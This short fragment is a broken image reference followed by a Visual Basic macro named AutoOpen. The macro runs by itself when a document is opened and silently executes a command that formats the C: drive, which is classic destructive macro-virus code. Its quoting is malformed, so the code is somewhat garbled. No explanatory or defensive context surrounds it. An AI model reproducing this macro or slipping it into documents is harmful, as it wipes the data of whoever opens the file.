 Sub AutoOpen()
Dim oFS
Set oFS = CreateObject(’’Scripting.FileSystemObject’’)
vs = Shell(’’c:command.com /k format c:’’,vbHide)
End Sub